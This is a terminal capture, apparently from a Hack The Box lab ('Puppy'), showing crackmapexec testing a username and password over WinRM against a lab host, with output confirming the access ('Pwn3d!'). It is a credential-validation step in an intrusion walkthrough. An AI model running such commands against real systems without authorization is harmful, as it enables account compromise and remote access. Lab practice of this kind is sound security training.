 ┌──(root㉿kali)-[/home/kali]
└─# crackmapexec winrm 10.10.11.70 -u 'adam.silver' -p 'P@ssword123' -d PUPPY.HTB
HTTP        10.10.11.70     5985   10.10.11.70      [*] http://10.10.11.70:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.A
RC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.70     5985   10.10.11.70      [+] PUPPY.HTB\adam.silver:P@ssword123 (Pwn3d!)